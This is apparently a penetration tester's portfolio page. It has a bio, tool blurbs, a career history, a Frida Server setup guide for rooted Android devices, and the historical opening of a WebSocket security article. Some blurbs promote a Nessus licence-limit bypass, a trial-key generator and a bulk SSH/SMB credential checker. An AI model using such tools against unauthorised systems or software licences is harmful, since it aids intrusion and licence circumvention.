Hi, I’m Harsh Dhamaniya a Ethical HackerSecurity ConsultantPart Time Gamer
I am an experienced penetration tester with 3 years of expertise and certifications including eJPT, eWPTXv2, CRTP, and CEHv12. Specializing in fortifying security across diverse sectors including Banking, Finance, Ecommerce, and Healthcare


MobSF is a versatile mobile security tool for Android, iOS, and Windows apps. It performs static and dynamic analysis, supports multiple app formats, and offers REST APIs for CI/CD integration. Its Dynamic Analyzer aids runtime security testing.


Nessus is a proprietary vulnerability scanner developed by Tenable, Inc.
This online instance is designated for Nessus Professional, a powerful vulnerability assessment tool. To gain access, please contact the administrator for the necessary credentials and permissions.


Unlock Nessus Professional instantly with our Activation Key Generator. Say goodbye to lengthy forms and waiting for emails—get your trial key in seconds. Streamline your vulnerability scanning experience today.
Credentials Checker SSH/SMB is a powerful and user-friendly GUI tool designed for bulk credential verification across SSH and SMB services. With the ability to check credentials over custom ports, this tool streamlines the process of verifying username and password combinations, making it an essential addition to any security professional’s toolkit.
Unlocking Nessus 2023: Learn about bypassing the 32 IP limit and achieving unlimited IP scans. Explore the latest techniques in this comprehensive write-up.
In Web Application Penetration Testing, I employ both manual and automated techniques, utilizing versatile security tools like Burp Suite. Through meticulous examination, I uncover vulnerabilities in web applications, ensuring robust defenses against cyber threats.
I specialize in vulnerability assessment, meticulously identifying and analyzing potential weaknesses in systems to fortify against cyber threats. Leveraging advanced tools and expertise, I ensure robust security measures, safeguarding digital assets effectively.
I excel in mobile application security testing, diligently evaluating apps for vulnerabilities to fortify against cyber threats. With expertise in advanced testing methodologies, I ensure robust security measures, safeguarding mobile user's data and privacy effectively.
MBA in Information Technology from Amity University provided a blend of advanced business management and technology expertise. Through hands-on projects and coursework, I developed strategic thinking, analytical skills, and leadership abilities crucial for navigating IT-driven environments. Collaborating with industry experts, I honed problem-solving capabilities, preparing to contribute effectively to digital transformation initiatives in businesses.
Bachelor of Commerce
Barkatullah University (2019 - 2021)
Marks : 80.5%
My Bachelor of Commerce degree from Barkatullah University provided me with a strong foundation in essential business concepts such as accounting, economics, finance, and management. Through diverse coursework and collaborative projects, I developed crucial analytical, critical thinking, and communication skills necessary for success in the business world.
Secondary School Education : 12th Grade
Shree Bhavans Bharti Public School (2017 - 2018)
Marks : 63%
In 12th grade, specializing in Commerce with an IT background, I actively participated in diverse extracurricular activities that showcased my multifaceted skill set. Notably, I engaged in the Web Development Interschool competition, where I demonstrated proficiency in coding and design principles. Additionally, I competed in the Interschool Gaming Competition, specifically in the Counter Strike 1.6 Tournament, highlighting my strategic thinking and teamwork abilities in a competitive digital environment. These experiences enriched my understanding of technology's practical applications while honing my problem-solving skills.
Secondary School Education : 10th Grade
Shree Bhavans Bharti Public School (2014 - 2016)
CGPA 7.2/10
Served as both School Football Team Captain and House Captain, showcasing leadership, teamwork, and organizational abilities. Led the football team to notable victories while also coordinating house events and fostering a sense of community within the school. Recognized for exceptional leadership and dedication in both roles.
Skills
Ethical Hacking
100%
API Penetration Testing
75%
Web Application Penetration Testing
80%
Mobile Application Penetration Testing
75%
Vulnerability Assessment
90%
Development Skills
HTML
100%
CSS
80%
Javascript
55%
Python
70%
WordPress
90%
2021 - Present
Job Experience
Consultant - Cyber Security
Nangia Andersen (Jun 2023 - Present)
Noida, Uttar Pradesh
Experienced Security Consultant adept in web, mobile, API, and network penetration testing. Skilled in automated source code reviews, vulnerability assessments, and configuration audits. Known for exceptional team management, reducing workload significantly. Ensures data security while empowering teams.
SISA Information Security
Payment Security Consultant (Mar 2023 - May 2023)
Remote
Familiar with PCI S3 guidelines and able to provide guidance on payment security best practices, risk assessments, vulnerability management, and incident response planning to clients.
Associate Security Consultant
Security Brigade (Oct 2021 - Feb 2023)
Remote
Proficient in web application, mobile application, network application, and API penetration testing, utilizing tools such as Burp Suite, Frida, Acunetix, Nmap, Metasploit, Wireshark, Postman, Swagger UI, and Nessus etc. Skilled in automated source code review, utilizing tools such as SonarQube and Semgrep. Experience conducting System Audit Report for Data Localization (SAR) audits.
Harsh Dhamaniya
Consultant - Cyber Security
Please feel free to contact me through the following mediums. Looking forward to connecting with you.
Setting up Frida Server on an Android device using ADB involves a few steps to prepare your Android device and establish a connection with Frida. Frida Server allows you to interact with the internals of an Android app for various purposes, including dynamic analysis and security testing. Here’s how you can set up Frida Server on an Android device using ADB:
Prerequisites:
A rooted Android device.
A computer with ADB (Android Debug Bridge) installed.
Python and PIP installed in the PC
Installing FRIDA in Windows
pip install frida
Steps:
Root Your Android Device (if not already rooted): Frida Server typically requires root access to run effectively on an Android device. Rooting your device will provide the necessary privileges.

Download the Frida Server Binary: Visit the official Frida GitHub releases page (https://github.com/frida/frida/releases) to download the appropriate Frida Server binary for your Android device. Make sure to choose the correct architecture (e.g., arm, arm64, x86, x86_64).
💡 adb shell getprop ro.product.cpu.abi : write the following command in cmd window to check for Architecture (arm, arm64, x86, x86_64)
💡 rename frida-server-16.xx.xx-android-architecture filename to just frida-server
3. Push the Frida Server to Your Android Device: Use ADB to push the Frida Server to your device. Open a command prompt or terminal window and navigate to the directory where you downloaded the Frida Server. Use the following ADB command to push it to your device (replace frida-server with the actual file name):
adb push frida-server /data/local/tmp/
4. Set Execute Permissions for the Frida Server Binary: After pushing the binary to your device, you need to make it executable. Use ADB to set the execute permissions with the following command:

5. Start Frida Server on Your Android Device: To run Frida Server on your Android device, use the following ADB command:

adb shell
su
/data/local/tmp/frida-server &
## Check If frida is working as root
ps -e | grep frida-server
This command will start the Frida Server and it will listen for connections on a specific port (usually 27042).

Verify if FRIDA is properly installed using the following command
frida-ps -U
If you face the following Error “Unable to load SELinux policy from the kernel: Failed to open file ?/sys/fs/selinux/policy?: Permission denied”
Then make sure you have enabled root for ADB in Magisk (IF not then follow the below steps)
Open Magisk Manager
Goto “SuperUser” Option in bottom menu and Enable com.android.shell
This will enable root for ADB shell
Now run the following command in CMD window
adb shell su
6. Verify That Frida Server Is Running: You can verify that Frida Server is running by checking the device’s system logs. Use the following ADB command to view the logs:
adb logcat | grep frida
If Frida Server is running correctly, you should see output indicating that it has started.
7. Connect to Frida Server from Your Computer: On your computer, you can now connect to the running Frida Server using the Frida CLI tool or other Frida-related tools.
For example, you can use the Frida CLI to list the running processes on the Android device:
frida-ps -U
The -U flag instructs Frida to use the USB connection to your Android device.
You are now set up to use Frida for dynamic analysis of Android apps on your rooted device. Keep in mind that rooting your device can have security implications, and be sure to use Frida responsibly and within legal and ethical boundaries.
Websocket Security : Exploiting Realtime Communication

Understanding the history of HTTP communications provides crucial context for comprehending the necessity and evolution of WebSockets. Initially, HTTP (Hypertext Transfer Protocol) served as the backbone of communication on the World Wide Web, primarily designed for client-server interactions involving the transfer of static resources like HTML documents. However, as web applications became more dynamic and interactive, HTTP’s request-response model proved inefficient for real-time data exchange. This limitation prompted the development of WebSockets.
History of HTTP Communication: HTTP (Hypertext Transfer Protocol) is the foundation of data communication on the World Wide Web. Developed in the early 1990s, it enabled the retrieval of linked resources such as HTML documents. Initially a simple request-response protocol, it evolved over time to accommodate more complex web applications and services.

Introduction of Asynchronous JavaScript and XML (AJAX): As web applications became more interactive and dynamic, the limitations of traditional synchronous HTTP requests became apparent. AJAX, introduced in the late 1990s and popularized by Google in the early 2000s, revolutionized web development by allowing asynchronous data retrieval from a server without requiring a full page reload. This technique enabled smoother, more responsive user experiences by updating parts of a web page dynamically.

HTTP Long Polling: While AJAX improved web interactivity, it still relied on periodic polling for new data, leading to unnecessary server requests and increased latency. HTTP Long Polling, introduced as an enhancement to AJAX, addressed this issue by allowing the server to hold a request open until new data was available, effectively keeping the connection alive for longer periods. This reduced the overhead of frequent polling and improved real-time communication between the client and server.
